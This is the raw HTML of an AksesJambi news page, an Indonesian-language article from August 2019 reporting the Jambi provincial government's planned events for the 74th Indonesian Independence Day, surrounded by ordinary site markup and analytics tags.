		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/",
                                "name": "HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-16469 single-format-standard non-logged-in hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-16469" class="post-16469 post type-post status-publish format-standard hentry category-akses category-news category-regional tag-pemprov" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan</span></div>
            
            <header>
                <h1 class="entry-title">HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-08-14T17:17:42+00:00" >14/08/2019</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>JAMBI, </strong><strong><a href="https://www.aksesjambi.com">AksesJambi.com</a></strong><strong> </strong>&#8211; Memperingati Hari Kemerdekaan RI 17 Agustus 2019 mendatang, Pemerintah Provinsi Jambi telah mempersiapkan berbagai acara. Mulai dari rapat persiapan yang dilakukan sejak Minggu keempat Juli 2019 hingga susunan dan kepanitiaan.</p>
<p>Sekretaris panitia HUT RI, M Ali Zaini mengatakan pada 15 Agustus 2019 akan diadakan agenda pengukuhan Pasukan Pengibaran Bendera Pusaka (Paskibra) Provinsi Jambi.</p>
<p>&#8220;Tanggal 16 Agustus 2019 akan digelar sidang paripurna istimewa DPRD Provinsi Jambi dan renungan suci yang akan dilaksanakan dini hari,&#8221; ucapnya.</p>
<p>Kemudian, puncak HUT RI akan dilaksanakan upacara pengibaran bendera dilapangan kantor Gubernur Jambi.</p>
<p>&#8220;Dilanjutkan dengan jamuan makan siang bersama veteran Jambi, pemberian remisi kepada narapidana lalu penurunan bendera terakhir resepsi kenegaraan di Rumah Dinas Gubernur Jambi,&#8221; kata Alin Zaini.</p>
<p>Dirinya juga mengatakan pada 18 Agustus 2019 akan digelar pawai pembangunan yang melibatkan forkopimda perangkat daerah dan tokoh masyarakat.</p>
<p>&#8220;Bukan hanya itu, pada 23 sampai 25 Agustus akan digelar berbagai perlombaan dilapangan kantor Gubernur Jambi salah satunya panjat pinang 40 batang yang dibentuk menjadi angka 74. Malam harinya digelar hiburan rakyat ditempat yang sama,&#8221; pungkasnya. <strong>(Syahrul)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://aksesjambi.com/tag/pemprov/">Pemprov</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F08%2F2019%2Fhut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=HUT+RI+ke-74%2C+Pemprov+Jambi+Siapkan+Berbagai+Kegiatan&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F08%2F2019%2Fhut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=HUT+RI+ke-74%2C+Pemprov+Jambi+Siapkan+Berbagai+Kegiatan%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F08%2F2019%2Fhut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
